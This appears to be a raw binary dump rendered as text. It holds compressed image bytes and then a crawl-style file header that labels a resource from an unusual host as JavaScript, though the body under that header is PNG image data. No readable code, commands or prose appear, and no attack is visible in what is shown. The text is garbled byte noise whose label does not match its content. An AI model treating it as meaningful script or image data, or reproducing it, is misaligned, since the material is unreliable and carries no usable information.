K�����i�m�n�K�I�:v>�c��b��o@ư��b�h��٘j�E�(h��>nh����c�N���؀8X�
G�;B뤄f�e��.Q��gde�k5�7�\��� x�
�Q��g���0e�8 3��d\oVh�ToGm�R�Rx�g�>f�m��mc��u�u�t��wN�(@ލ�.�=vf�����֫�������N�N�� �#Y��c��hǖjh����m���f~n3��#�fh��(��ْ�t��(��`R�eN���ā �\�����������h�����d&n67q�Fq'�;� =g�n4h=2����S�t� P8�E�sEFJh='X^' o����Uk���&�f>V�qH�O��]J
�E\�V`���޳�Ő� ��Ywp��;�?APa��@H�
kf���#��Mq;�kP�0��l<��g������H�A/t�cB'�[؀c8[8�\(Y[K���k�[VL��Ʈ��vg��M ���&�c�4� ��*Ϡ� I�X^�L�cE����o��@)���k>0� <�0�����v;On;_��w7�&��gn�?G4��y�v2��8؀mW=����\8��N�c����v�ۡ�sL�IJ�f�P�y	�뎅D��$�_��@��X���_��f��nk�Gr�7A� �7�@��%XO`<h��J��<��ğv�y�w���@G����H��I'�<���'vqāp�FW���/H�@��N|��oJ��#��:��<�����������_��EV�x*�P��5qfO����6�
���6 *��P jAjXj�@�s����V��NQ��?�nA�y	 A �/ �P0 ��q6�ʕ��J�l�E�Iv���q",�PF�4`h ��	��4ň��*�@��RA��pP�FA�;w"D�@_"����ߠJ�(m괄�]�b���d�N�)�E\Ba�ƌ��	�ԨX��d�TmB�$���%6,�ԓ'�Q:�( l؉a3:�G�!AO�	��!A��26ıՂ�\dD&t�y��8F�>�É��4p� �e�hFF�c$+P�,�reJ�;#��
��rJjASŚ���ߋA,�����6w8Լ9����	�)>b�x򅊞/�$�wA�	|H�	���dh������dv� ȃ�`f ���`Cg���fd��[�p�(u��<'���d`K�F��e_�oFXaN����6X�w5�W6$������RI)��?yp���N��xv��Wow ��?K�W�	�T`�� ��A�\���?�H (Al�H���d`�R��c"m� �l��6�љ�}z݆�H	�1N��c;줓�?��B�B(���nE�y�H����I`�]-$A�(���)�)U��fn�M�B ���愃��r>�|���@��Rt��� L��a��6���BƓh��\���X�ft��'ڰ�?*^��@��!�Qt����NNDGh����Qfd|1�H�F`d�ޜ�Z�P����
l؁Gw����J}B�R��-������c�N�@ ���!��FڛW JxҴ �@1?Xs�f�[P6H��!zJG��1(�JF��E����ЈRᨦ@:ġ5�A"1'0Z��i)��ST���x��J�)��t� E"T{���@^�������,��������0A�/�(�?����<����������?M�~"�\f�����'����d��6�����#��aqf l��bv˸o}+��8aX�|�C��/�0_J���� h�
J	BS��-;�@�"�Ч��H�x�XT,0�x"m��e(|y�mJ��B�Aa\�Q0"$�6�� ea�L��G1��s���l���/IL6�p� N�Gf8�=ڭ2���$��ڏ�Â@B�����A<|Q1m=A)�SJ�&��"��_�0���C �!�(�1�^mT��j,a� o���p ,�cl��D���m�o���@egY�b��CS6 [H�|Y�K��=��dMQ@2.3�Q�����
��C���I@1X�4B9�m�`�
��;m�P</Ё� �~�S� D�T!�-�����H��+Q��t�6�������!c����LS@D1i���[���hH���L:0�q���6�q����.#��)�{r�}�w�.� A���Ї@,�����d��>�|��� �6P3!�`���8� }�a40Rh
�0�%dT�R�'��6;�X� I}�G!
��l���Ys���	��<x����|�_�!%��KƁv�!������A���@q�L)1�����3��L4��`��� �+�䉵�`J(Ԝ��X�MNi�t 00���`|�kCNT�f2[�
������@/$��^�S��8Q
�ϫ+�#�� |0���X��QЭ��8��	8��?>9A?�Y�s)sI�)*2���eZYV_��f
44��1��   ����[�� >H���qU����T���'b��Uv7e�?���(����T�ʆ<AX����[+QP!���8T�~x#�FS�0�X l3�,�>�sC��އ;Hw�ҳ�bI��Pk���Q�"7EX� \���B�A,p��0�Ȉ��e)s��:�,=��ڡ}/.��.��fC�#h�O�����������Xv-n"� X���Q-�+��}��\ZI��}͹t�TV`9@B��Q��J�?�p����r�`�X�H2�?������疝"���)�z��l�1�aH��Ʊ`<L�J�%)�6"0��*�q���Z��Iw��,��;@�
��Ƣ�t�6E���� �C]zuN�����hĳ�ϥ-�;�H��7vzQ���H���3n����H><��,~*�
�� ��ⶌ� h q�Vd<ɻ�X���/����������&=</PC�}�ڹ��G�@���1S���t��-���,͢1�h��3����7e����R�q	���NAB�?�#��� 4��$���R���7E�_k���K����C3�@ŐϴM[zY@4�$`�)Ex��ʥVS�Wx� �At@:h�Pi�=,�?,�A��z��/ُ�D9Tڱ�{��j��&�A�=�?苾0VS�@/�X��BS!�	�`���ܫe���Z�u�+pY���Z�]^ h��@K~4S V�|B��'|B|�4����?@�R, x�G*����<�RI71��x]M��<Uڱ �0�DC4�ܷ��$�h�G��a��i��\��"(����R�]�����R��Qb9� aS؁#�h��i�&�l�t$���Izq�� `z�	�Q��T�Nc�Pu@�)8ň��?�$��8�ገ_��^��H��)��/�Z����'ܣ�� ��\��)��?��@�R0����� ����R�܌�S�`h�?8��&  ��$�0�#���B��'X���J��RA,���L#�C4���
���L��?�܁R�޽�Α�����^�X�j��)Ey%���"+Ԡ.N�?� .� ̀$�[�")�AF��)  ��/�RS �THBb͟��S��"/�"�  �B1�	��M6S.�d@d��l�$�(� ��?�B~����QKp`6��4��#j1�T�ZT�TVT�וIXA5E<>@`�F:��`d�B�t�������_@�?h/��|ƍ�uڥ]��RH��U#�&/n�Rg��d�`�.E��@&�9K�	4�TfS�$�$O�C,CS ����;>Y,HB�(kE�28<�ߩ9��]d�)���[�A*�xhv����zJ��f@.^��b�������!�V>�&<�������X���l(�(}��?���Rp�2*Ea�D�?8�~*��)Q��"�m�i�v�U:(x [�獂_�e�Vb^S,�#tj���r��*ه�͑�% ���_sn�,J��P��`-}��"�F�B,T��]ju���*����?@f$�RԂR��J^�?�d #� Jd �-C��[��x�阂��i���!A`do�RL(=�����,^��Uv>�St\t6$\be.��@ʢ���)���� ���`�\꜏"�?��f�j������*�qI~ܩ�X�JZ������� m�]��m�i��I�`�n���&Ff'F&�?��"t�?B�A�j�4�\2���"��Re��+襅���QV��v5��p� ���V�@�'����bS��$X@�ꢖ٩����6�I����7d� `iSGS��|����fy�<j��#<gƅ�Sh����C'4(2Dk,(E~���V����*`��M��	��	Q�ơ$ @����i^�f=��Ϛk�Q�n熺��!��MR͆�֟%��7���(T-=,���m��BjB�ڮ-|(��>�C(��.�*��M+�U(V+���RԬ��ͱ�u��\Y +c�>��-���n�#8�`�h����t\�����ł �V�Ae��6߱JJ�����8��"����4���aâ���k��hCR�FN�6E�'//��*�9� ��$�	Ǣ	'*�u��vz\�J�J�p�F���J��a��#�o�����U��������р`��e}��7:�A�d�X�䇷����@\�a�+EG��̙ɦ�m'�@'�#�AD�!����?,`������q	�(/�����+摐ڔ��-�Ύ����g�����D��IU�d����L_BPM,��%I%�I�������/@1ĝ��a��� ���"/ݞ�.�J:��S@D�@zFxL�$�=����zkޮ^�!#�ZH	�K�b�j�l�=ib-��&@(�����R���TƉ�n�*��
�i��(m��M���:�  ��� �pj!�E�ŀj�F�C��C�=Xi2�I��7Z8��7l�H $(A�RYj�a��TD��ST��U(�>�՝9G4��p�%�[h"Y�K^�KL���gMM[�6ӑ�K��@��?��{*E������h�2�0��3�@�-M�u;/VD
�A��/@�8�C:�C9�t7�9|9��!tJ��J7�;�D��A�������ɒq�O�P��+)�d� ́-�ᢘ�6$\_T_U�N�ߕɥ9����60��f(�z1�_1B���Ҕ��A�-$4\lK�G�@(8�#$�\3��-��"��8�՚�?\�? ���@omC7t�!(��
e7��{��7Ѓ(/���J�ßR䭙n�A"y����YJH�i3�9���\C�H@�k����Y�� 
�&�Q��F��?4�osiL������Ԃ�B|�#���ؒ|�����b"�\�9/���Z�A���p_|+E7�7��o�5��9�@8��c�CS�7���7t�b�����e�(�x^�q��ZZ�#]_-I�k��-%
c�E&��.�f�XM�Y�@Jx#�FS$%\q�@��$��@� 
�@/�S�Z�9�'԰���:��A���Kh��+��?<6@C�W99h�6�C7��=ȃ<�w��{��(���B��V�9E�h�.�.�������(9���Q�K��߁|V��$�AZ����S���I��\��?$@Ci��	,�]dц�54��t��j�cqOX���Ў  ��)�=.BlB�#�<�C��Cb+9��5X�5 �5d�9l��w��ƫ��?�J��NjE�]��4/�.����El;?1R9/��џ��;���+�#�@�tJy����DAD���� ��8��A4�;�_H�ܔ*Ҩ�+#
�X�0DV�?�8����@����Ô��'v�o�6\�;E�k�	(������C8>9$��� ��u��[-�.���0��@>n��j�DF8�¡D��#�'�Y� $ <�l�-os�,C4 �%4 )��Y�F�(D !���j.y������h8]8x�#|��Vr��o��g�R ��ă��|�7>� �o��?;�<0�	����<�D��^H�t`�$,cBň��  `C�Ccx��ӿ��3�,`�DeL �ܡ� ���D�S��I'C��I�S�FH��T�8�����8x���>��Y�p��k��U�D�1���Ѐ �����%'r�_�.������5����9q�Ŀ{zR���_'��sD�
�XZ_�2�P�Jlc �Aك�����ٔ+SP�v�*��#�I:
H�8���Ч%#Ҁ�|�3N��(���a �`� h��w|�*�{0����`�t�s*C,v�qA��
[�k�,@)�m�qgv�a�B��B+>^� ��y�
>z����g�|�����������n� ��@�0�a�@��������hr(#zj j6��&'8J�q��rbP�$�@�5 D�h���t�N9��K�V� NI�CB�n�0���'o����F1�<�1k���H3=Ԛ�QBDC��
R�>�2�A�\���蠴��q8,�h�>�#;B)�_�;ʈ���"p�	j����S�+H�(B�`UV��M��t W�I��b]I-�\7UFhL����'��A�x�YP${�1�����2�DP�p�!g�Pa���^� F$M�|����Aɠq�C������;-�D�+�P��Y�� �;ar(�s�e��f�i��(#��#A%i,��#�\��%B�� =Y��C��7��>މ�IE�/�Q�5윅{����N�p�n�a'�#�?�J8�vK��VC+,H@�"���R��F�$a�UB�dj��e:G�+�H@)'R�c�e�I��;���hv=f1�hȉ�O�d���q�P�hHw���	�wby�����W�	G���!�T_��R_2z�����<&�X�@=���i�b� `�$�d,ߨI,0�H<ѳ�Q�;���8:���#
�؝RR�,�����%�t�g�򘟆�� u'�C�����"��g&�mha�@�?�S�AC��z��Cb��W��f�m�#�#��X�٘V��@���h�X��L.}p�w�PI��G��_l�uw�j�2D��� �H@�D �8@J��-�����\b"�$s��͈�
<�"�S����뉐�K`�ҍC`�}"	fb��'��t�"8�%�w`�~��$�ADZ��l��X��ɑW$
64$g�l��������$D�Q��'+���(ٓ�u w��ml�J�H��cX�A`��zdH�)ԣG����W�NPE*��"I��
�����G* �%�p
�70���o�#I��<���XR{9�S�@�	� �H�l��ډ8`"4����G��A�4�V���R,T�� H"�����يz�3N�@�P����|#q�pG3����o�*�
��k�b\���Ъ�l jP��p����$v�b�yX�-E��� ��Ͱ�@�t�P�'��?4�JPB:b��Ƒ��edu׃��ׅ���Pu	�Y�X쐛v��6�rƎ�ܸ^F1ʲ~�e]  E�@��6������Abz��b#�P��#�j�bA��1b����4/PCR�a)$u�
�C���~��H%�шl�|A%�Q>C��[F����Dg"q��id#�N�_P*d��� `#�FM
)�F;�Q������%�`�<*p�R܀I��sh�1�]�!��0�@���,�G�d���#�x�E��#w�`�� jY$�x�3��Vjm'c:A���e��
��`qz�:�q$g��iHC+j��8�9�<0"`�i�tf���=ۨ}�Q.��5b��YcazQ��l�khCw���qD��-ЁY{� �4��KEG<�����R�6j,cY`e�/��iM�fER:���-�˓��J<�S{}8@r�*��D|8 +��F؀�h��
��m�C�Ћ���r�2���f"�07��)���G�~�L��و(L�`�)�����F�9Q��덍��Q5"U�P�NX%�T�'��iEE�Bi@���B��V�喒BԐh5��ג�7�.���a���ʑ�
E3S���;��6���+���q��^6�#`�7���O�p� �ho�ժ�x X���h�TV��C����
O�٥!�4K$�XFs�%���M 2�u��Bv0ݝRc��a�c�;�ψ8����F8�Q����	Ŷ! ��_�������0�� Fn�16@�aS"f����n�����M�B��t rlk�h�� �/s��tؠ���K��f���J��'"�6��D0d2L��+JP$(��t��J�!a�_
����	��b�h�':M��pA�N�6�'n@�Ho����L+��@� �h��V������X��<�q�	�� �J�%@��!����Y����B$r�Q`w�$nM�
�bcLP�i%� z笠�����؀�@�ګ�≠�����a�G�D �ɳ�A�DB`�a�fA���D@�B�H��0Z�>�����P	�����ԢÉ�`�"" ����1 Q$��QK�JJ��@�4�` G� @�m���ː�m@	�/����)_��_H��lqbp2�R쌙��Q~�眉;�� aa�!�A���N�������!&c�-P	*��@&�@	$`	B@	
r� j�q(e��Z�%�#~� Z@����J.H�����s�*��@�2C_&�}�"-�����B'��O�>R��n�� ��lN�o�!�rQ�,0'e22-�2�er'�&�B	�!� @A;�������:� ��5��:��D��R+R��.7�,�'1�1��p���}Z��o� J����:���H$.�B�a����1<+~02΁��!�� �� ��٠�S>+�={�>��R$�<!	��6 bS$(�1���4�D$T3D�HȲɒ���β{� �j�p1��!9%2����9��@t
��"C��R"L���a�B������!'�?�sH��>{r(%�"�Z @�!4s�: s�J7 @�T5�A5A!;6 @-�� �D� K�~32i�H�s	���o�))�}��Y0�'�r��D�Oϳ��S�贋�0QkNG�	/�S9�!Hٓ�s.USۓCݓS5�;�8�� 	�1JYs5�`@AAK�t)�@�э���2�,m�5TC/u(A$ N�a:E�8�R"�ґ&���� �P��h-�F��ov�p�bγG�@�R-UH�S]�T]�A]��xBL{�U��U�� l�I����T$��hO2q8�t=!B��@�� ��4"��o�9��Ij�8�9ŁZ�A$��S}F�a8�Pcq[���A�P0��o�&$�(`=w�={�g�g���5
�@�K�^ L[�Z��_�TLm@��H�Sk�R��ڀ�4b��P�B,1tȀ'�D��G$�`��L��d�Ȥ"�n�n��h1̧P�����h1b��8 � �kuVg�sr��r��BD�h2j�t��i���'ʴT� ;�vS=�uu6'�Vd�al�X�l�&O�'4�� O�!n������!P_��v�8G��z�Dט(nW<n�6g!rs"|`|˷C�B�O2�' �_?�I�V$l�i�U$��t�_)5|�ra�|�9ah��@6{ˁl���-�aw#rw�"9%/�mݖ'��c�av����DQ�20��BG��w��z�b��8�t�a�a<8@h&�d5r�7H#���&� �T�i��i�,	�!���}%t�m rcW�S��8$ ni��Aց���EB0�)z�x�(8��9�>�nͪZK�P��Y�_�֦�fB�f��@vq�ER����q��(,9��U��`��Iވ~�(� �{Bk�@��a�[� ����{3�R3��(�xT9�8����vq�w+���8��5X�D6)FՃ{B��"PF'&w�vw��N�V0��!v��w�7�'y���{�Yak�*���D����L���HkdS�1E���y�{�V�i9�� *|yġ�zD���w���-�l�IhB$��'����z�������oڲ_(Rb(1�w�X�a���8X�x�{�e���C�#@�'��MU6[ ��{����,L	:y?������UR% ��~�6!�ϸ��X�s�w�������PT�;�'>X$���{�l��Voa���/��"�6�9�ow����zq��$ ���������ɀ0��Z`t�q^�����iG[k��H!B $[�˵\_���S���s��7����D��Nz��Z$6Z=zTQ�'8 )�X$����{bO�l���ޘ�E"�X{�!�X<�B��@��ګI����$��m�*̴{��!�:�i:��hb�[{�!�{��Z��;�š~����}������1�[$x�'ʘZ<N�'y�s�����/��<O���y�ˁ��a~��ux�ջ����!A$��{����P��)���(�i��%;�]�D��wq?X���=8d�Z�E�o�6Y1� �!���Q@)�W$$��-:w�Q�<D{Bqy��׼w��k\��Zp�%��%�*:�qY0![`�1��jY�76��|��\>ٗ�����9\�{[͑B��̡������o�A(�Ͻ��A���E¹�<���{��a<���#<�Y�ă���de��6����ĺ�����y8���ڠ'Z��~*B5�&�.T/�i!B�\;݀����<������E�V��%�}�C�WֳCR�Q�����z�!����E6����x�������[�;^��zq� �m�&$ 8��)�1S�.B���Xj;��_�I�]�?��g�C=Y�����o ˑ�Ɓ={<�;:���Q�yÑ��{�θ�>�-1�<�[�?��gܱ�ʗ��z��\k����m�u���r�&�k��� �7Z�=�Ɵ�5ܮ1��C���)P�nB�Z�^��&n��B�a�����!��{"{�t��={M�������}��Waq��YL�IN�{".8@��9��z�q�ؠi���?y�s���1̀Ý�7��^蓕��A	���E"��y���项c�ރǄ�;\�!���n��륛��?ԓ���>�#��y��O1 ��,h� 	A	m|�'(���%�����U5^����?3������ʕV�L�N#H�I$d81�A�$G������8%D� R�D	���%��֥�U�?qCF��Cرb�r0c&����s3�s	00"	��Ԗ��5��y��b��{�\�4(��v}��`̙.'&��ȑ<)-��h�M�XoM�hl��.EIhX��5�2sǌ�:u�;����6?�LAq��4(H�A���Ox�qx�/#��3���	��#�-�����M%R�Z�����.iUUT��8Kqek�VQ���"�GB�!�O }�E�[.ݡSO��G�cIa��e, ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251117/84c677fb-d42c-4134-a224-d5004286acc6.js
body_size: 46967
content:
�PNG

   IHDR         \r�f   	pHYs     ��   sRGB ���   gAMA  ���a  �IDATx���fWu��yn�>��ޑH	Y�!b:H~����8�Ďi��/o����&N�Ďc6��W@��
�訠>i�ܙ{�s���Zk���yn��S�%=s����^k�W���!��F�a�pxh�|Ps��o���?�sL���g�|�?��|���7������1"�L�����w��w�#�;s,�CB�E��\�9�D�QΖ��e���j��鮢�\Ilb�֞k���/�uza�g*��T��e�$Ӵ46|/������Z���X�K;��;�9�wP�~w�L�����N#"E
��Wa�np�ޘ���ƙ���>��8m���t�5�g7��>���9����7�	�1�Y���	'6%��٪s�e�_b/�w�r)c���� �����N���B�,&�I�¶9�i(�Y���H��x���2&���t.�3��FxtN��$A����x����nu��|��4�~E:*�_�8w]��O�Ѹ�wv=�A6z���O�zi���_^����Mo��v����}A�kf~&26:���!ɹB#�9�(�c�:NƤ83OL#�-�؞C��*D*t��C�����g�V�t>*82�k�Fp��hì敛3�c�}�u�������=�^3~�R� ��;2}n���C����������?~3�01���v�u�G��}� t!ab��d��{o^��NL!���>߽��7��ƊDʜ��P|>M ��v�Z�b��7��4�+����h�I��@A5���������R_X�6d���ȥ�K�,�o�^�6��G����%���xW�N�g'���s����������v�Ļp�h���=�7�������.d�4����>���c~�_���[ߋ�
�/��<Y�B&����\�m��	T�Y���|���ޛ�[$F(�*D_@ufjۆ� �Ψ�J��#�/�K��}a�-#i�y��xWu�")(�?*���i��ራ��7�m�����b�iE�/�h�FG÷�����!�A��N�y`a���K��|�1o��p]��;�x鱶�>�����qN�;�x��o@e�f��&�6,�a�D�����IF�Ƒ�J�b&y�s�d����E��P �h�����1&aH;D�,�zv�1s�v������1j�}�N���"X�v]�1P[ǉ���c46�.��M���c��
ъ���ƙ����'q]�m`��i�Nڰ�~��B�?8���]&������<*���\8��1����Ca!>�tI�TiV�D�- �e@���p+�j�?##����r��J�h�5��tԢ�^.tF�:���(��L��W��
�<��R�f.��ۨc ��u4øR*��<-�+��*�v��1�o������N&58L��Ͼ�`�|ѷ�8��,`�?���l6�{���b��M�Z��o�&p�����{_��Í��x����{�/��)i�t��q�V�s<H'5�P�k1ce��/��Ɖ��2�L4���s����H.��Z�BI��U��g놑=�oÅ��x��Ӷ
��&)קbD��ױ.iicڐa~�n�*q4ьi�Jë��+��-[%��(�����/�h�8L:dl�_|��.�%�C���P@�D����>����7����c���UIHXz�{��L�:��_O��8������?M��~L�*l���S�	xh��s��_4�@%8Ck�`�8���X�	��vi���x��Y�[L�wW��D��0�)��[)st16�<��S䲰AKz�M�V@�B��i�u9�'[3�K�����dR��xrzM!�ÓX���ă�N�C��{�O������Cl9k�V��_���J8��y �B D���]�ҽ'���_v��I��p�(�)^��!�a7K������W�����Y��;�vڑ���ϳE E���椝�����#���~e��n�^���.����磌��xh��y�L�#�ܓ~�߭@���@�����ࡘ� ���6�7^�j�F���h��?���Q��#���8��A���]B<���d�2=�U	+F�df�sºr�2̰.~s�:��Lh-�#f �L; [���7�K�v�80+%3E͝�.��ʵ�?��0وr/Ղ�
�/Q�{'��Qc��H{�m�n��s���O���Q�������2��w�G����I�l�K�o������5����B{1���#��Ô��Ea8�ɪZI'a���s�O>���j6�։�Mj�d~"�J��_��
��±�u�*��as��8.�4�NL	m�^�R F5�~g|Ie�/���+�2%Cd��DCs���%�i���i� ��!���ܕ6Ƀ�*�`�~R$�Ƕe#.5��L�B���`8#��b�
z�d���t�ː*I��q�6o�b��`�������a����~�ͼ��>��!���� ��2E�u��lǱw��$('p�����7��lzR�	�Q?@.���ELK���!RL]',T�qL\����P�p�Cv>�^���˾��P��G������H�c+�̸p)�m,Nc��d�(W��n�\$8���8�� �#*��egc�|�a��Z�E�a4?U0�[!�&�_��r�Yo��o!Tp��_�F��O�k�
}�sA|c��F�m*{���ʫ�W�x���\F\��d�.����8 �7^�	�LC)�E��nO�_y|�dۚ�paN�9~5�X���W�V���|_β�ۅQ����j�D�̈́7�N,BKC �����+��.K��s�Rl� �Gy�W��%��Q���>����B5���/ֿ"����Y �[4
��²P:��h'#.�zV#Yd��[hc��1�v�$D)?�q��`���_��+b�A%���\�e��̘���фB���s��� c9	
N�z����e!h?K��8��^��H}FF�u;��!R�Eh���Oa��d$���q�m��4��>ο�P߁ټ���N�j����(@�`&�ԛ��׽ԇ}�%�~��R=��P��ϝ�|��W�T���y�C�
.� ))�ʃ68T�QͰі�MbJ.��'b��{�vʝ`��N�;��Kg� "�/W.���OƂ�H�W�̌&m`����k�f�_ ���R��2j���S�:��T�tƎdx�x�P
+�\d�:�\;��o���-t��/�y��r��{�I/�>m�~����>v�~��BU�k�@8���ǿ24%�.������2��u��"������F,Fq�D�خiT},HΆw���9��� kpx��b���e�_�@�,�$2���ɧ��ٶM�.G*˨�ʰ���$������Yd��#��""c�������l`��];��/lc�S�$��i�~z�����r�--5����x���G@|6i~*c��l����	��Aɍ�T$����vd�P�ԝ��)YHJ�82�,�3�jd���u���\vjCJ�E)8�k;%��i�lkAh��#R����.+x�����-�HM��v�~���iJ�&7=�]DW����8׼ť?���-5�?��t���c������~���FB���,�3����6V�n	��X�g��q�]=�gHl���HC����<ٮ%��I�e�S=:9�6/�v��4l��ɛ�+I<��A�w��\0}2,D���P��)�Μ�K✰��,8@��q38X}-$�$����4�7���x�
Y�.�'pgJ��a�sө�9ihSM�(�N7`!��y���a��пut�>�p�h�p0j�O&��V��э�H���_*�*N�k���*7
	�{���I`)�p�]>,���a�>���W�!��:�ʂ���s��F�B\Y��Ӆ��$��uC̻Y�O�a��)��e���ǚ�sX�f�&&���l�w���$c���M���o����̾!�Ͷؿ�a�.�cػ{�v<4�ݻ�1{з��F�9QU���k��wC���!g�p*tldCC�ȹZw�'�����ۧ⑳'��u� �<�Dn �~�m��\�`���ѻ� T>W�@d)+Z]�P*
�dž�/m�B�׽�Eo|�M��݆=����Wp~q޴RPa��_�������#?�g�� $ꕃ�a���Ӈ�Ex,1c00��$�����Qc���YkZL�UQ|��,?�9&fp�ٓ�|p�yq�c�z�:l8��B <������y:���i�r~~��r%T��M��
�$��
1c8ʉ�35a�`��p�����]Sx�	�s�f��ܔ������X�
�>������1[h�:�j��6�>񴙍U2I[RK�6��ƗP`B-}��r>�}Y|�8�b�{=�I�3��_w�)�����׾����au�6,}��;������݋1�B>��2����M��[~��+����B��?,���� iB}x��M޼�l�͎�y�L�ι�5��K�q�q���8��i�Z�/�8NTtl�C�� ��B���J��1�N� �x<ֶE�)��������p�=������_�o�og㯞rȸ6/�F����#seT�
O�ZKײ����01ҧ`0���Ǚ�9K�?@��\*�U8E������s�ϩ�w�sr�y�����{����1�/0��2����K	�	��C(n1�4p��~��/���νI��}!�pݢ�~҅���O�-J��`Y��;�<���� ���p��g�ǭ���Sk��6��M��ȉ���X�fF� 3�
��"�	Q�6T�4i�&ί��:z�37��w�W���}��H�wǭ�c�(�!2���0å?P
�"W����{IbsrW͐5R��h��J%����(���{6��<V��\DhR^C�@H�����;��Ez�����a?���k����5Ku�Y
�L��ߜ�?��!���B����n����r����~����7�}*
�����/�G��I�t���H�K,�D��9�������'�O؈��D͜nAd�Td��\ה�	�޹Z�(��'�=߅��q"DC"���#��BS�6��~q'n��8n��?0������4	��b�W����h>U��\���~-k�Y��<2�rY9�=cA:�0u�kءc"X4H�b��c�D�{!e���{�������	��W�5q�8n!�琘?P`J�����n�Pߎ���B�?*��}���R����S�o9�����ߨ�ře�N%�'�u.k�*��-�}X�q�]5��w&ιp���!���,�������lFo*FvA/D4�xu_Qo�@C�q�6|ڬ�=b�l<kO=}3��l����ov�˟m���)?��d�)S:8X�v�3֩WeV�<��+˳	H��!/�v�x?Q�0J@$z!~\��["?.#o>*�P���%����u����Aǀ(�թ@�����5����L��P�������Gd�ɹ`:�b������N��rý�� �#���:Z��P���C<��^:�'=s
���F�f4lY������x�-5´Ѳt�EmGN�6du��o�D���Á�ߺm�ܼ��6�����B:�7*�l�Pm�ʜ�S���k5S/]Q�]jT�ؔ�Z�0��t�qn���j�2<�����:>��uER���m�������雥9�^sì���6D"�,0�k?���h�}��(� _��h�v���� 4����կ��}��ߒI� ݢ?��1i�t.��,�����.<������n�yM�����1�/+��7@�`���k�]yP�(S�Cl�P����������w����=>N適@bTv/��Y.�C������}0T{*���BZO<�c���KoDbaa�j�S3���Q��,�h�t����a����|a��������pp�?��2`�9��e8��C���'�Z��X���cy.��@o��n�����5���B2֑D&�D&!�J�v���ᪧ�����4�c�Y��T�� ˡ4�R��M�� ���g�a7n��;�M��d!h3U�U�Zv�:�S�!�����T�`�쌳��s�N7� ���R�1�Uy�|=}v�w�� K(���BĆ0��]�08�{����B�K$�o6�8��b�@��rc$�居�?P��eiA[���X�����k~��l�lS�����r��&�S^����ـz��8��q������e&po��
�j��_�`����#���4<��vc����K�#��(���J;f?]��,�r���vf�ƛ���~Ebp1�q&i����(�vG&��3ܜ�Y8����^l�_{^�8��à���8pU�����|C�gN�����l��]��wY����r�}Sb�I�(�����.83�~�i%�_4�g~#x���x���)�����iC<�Eg���7's<on�|W���B�EJ�����-o�A'v��-6l!/��S��O��n|��k��-OW�[��F�F:*�@F���`���H]�k2/sa��Gc7�+/H���BR�'�%��O�R�Ee�Ux�c��F���1��*=m������[�zH�]���Q_�_��޻v��}����h�/b�[����7�u�F׀l{�qj8��%W�ŋ_�Շ��G@ɡ�=�����H�yxf��l=����'ӭ����[�v5Lb����̞t+U;
�aE�s��	?H�P|�UQ��Lbg��������E���:��^ޜ,���:V� �)w������i�|;{������f����[�L:��[m4�Or�/h���W~f��Qo�7����� }&j�7�h��i$�U֟�J��A���G�߀�^}.&��#�c!��wGRe�	Z��n��|�X<���cX���y�qA����t\�Ž��{w�����j�5������f��|�U��x���4���l!d�\�C�H=溢W�_מS��Ð��B2 ��6
�s'J�D�rJ}��KC�t~�����W�&M̐޻,��47��Bu�.��^���B��K����#�3���27M̟����i�;�_ti83�����Yz���}�D3��������x����J"�����W>x8=ĕOZ�/[����6|�o�Н٘m\W�3�F��$��9���a�W�ٵ�١��t���V�	ּ�܋ �F��)���*���;�Ѳ� p�t8-�5
�G+O�h�׍�=>�V�����	��E>r�O�y u4 P-��u��3>������h��HWX�1O�f0Kg^����#��+6{m咝O�$H"��i�Rr#VuQ��ě�+������Ջ4�qMQB}�b "�c����o��a�i7�|+�}p�=������pjw����n��xfF�����te�z�݂<T�#t�9Ld��HQ%l��N'�3aD�GF
&�h�m;]vXG�	����e��s��z�R�|c~��ɅW�	�~��ԁ���47����t<�0��W��<'m�%��ۖ����$��ĞD�Qe��X������޳���3��Đ39o����#�!d��/�ߗ/ Ssw,~~�dK����:�{>�2�o<�ڴyW_������;�0wpR� FK��ƩT��U��9#�)Gl=%zt��(��,�.Y��`ؘ��� J�s��������RD�����׽�3��ఘ?���6x`�Q}���@��K���o�߁�	�2�q���R��C��w�� ������e�4y��"�#<�V���ث&�ӟ�&m���F��xR��P��B_Y�,����9�Bly<���$��4֝v �ݻ�f���qF����LhE��-�NM��lWC�h�����
�>�T�$�ڛՌ0��\?�qq*� fvX!E�6�k�8�9�ȝ�y��ܞ3��b� �����6��!���;�<k!��������s������"4��ǅ=ip��V�c�(|z�8����s6.�b��T���F;?�>*��l��N	��B�wgW#���CƆ8������Gv`�CA:T�i�1�}�M$�M�&�������u��$f"q* *lC�_�H����v�3ou���X��Ú/\�dĩ���p��"La!Z��eMp�-���&��/D����O����}�Z^�/��?}�����e˱*|�	�f�p�n��מ��[���S ���f�,��y+ڀ�i�(`>�Zڧ��_������F*r!ɇ�'�)Y�҃�'�H=j;wn�����u#�(�(%�n�������e�|��#����U�9���!�����i�NM�`
Q�W�ǳY[P��-ɬ��k~JKa�@!�������o!P����eQ�b�E��
��7{��D˅��0���!<�G&��O�Xj��B{����.���Nn���!֘Kc�C��󋕷0� E�ū��n	�w���kp`�i � �l����$a�EA�x�Y��EA���z��q��H���=r �~�|�(V�!��`<@�t6fr�b���`�����I������2�p,���=򢐥f�:��@p.@	��A�)?p~�3�����e?���v���a�%#e2䲣̵�)k���):\��8����?v�o܆�{��ػc��e����b�V~'$�` ]����H+�9Q�����$\�����o'�W�'�+��H�
(N�@�\F2��@��2�R ��8Gh)���]g�O`�_*�0`]�")�5�[����Ϋ��?���ŭ8�QS~��q�-��^)�A^{��%�-I�[����ۂ��_��C�~�FP�zϪ��ۨ%y	//�q���zzb�=��n��)����y�O��#�oS����$(����	$d^g��D��y5iM�l��`!;>�R����]��{��`�����������$�
]ځIpM.h���O?��b�9aS�!ë\@���Uq�>���Lt���W��J/�_�I�מ�?���p����k��k������>������0����9����C{.=�(��)Ț�eD� ��^/���-4g@��2E(X�T�ld2rԔu)iHI��I����B)�Ke�@A��e�-���K�z��;�������H\Kȣ���˟��~�ߝ���1�M��[��0?˥��_켫>K�C��ɍ:��3�7��Ux������>34�KYy��u��[&�(��@�+Wjh�Y��� br�M�eb~�Q��ȹ�B2�H�ٔ�T @����G�z��b���q��VMqm�zw���6��ް((�H(�PL� ��32�����a�6m���#�~?�?,�E��$�C�|�f��|҃x��ºM`�p'N�E-�g��}t2���E }���:��PE�����\O0���k�?`�z�:<p�>B�9�.
�ya��'�J$;��Z*�Z��'�Ȁ]|���
ͮeq������u]��'�6*�(H�Q h����zk[�b�;�V1��a~{�R6�d
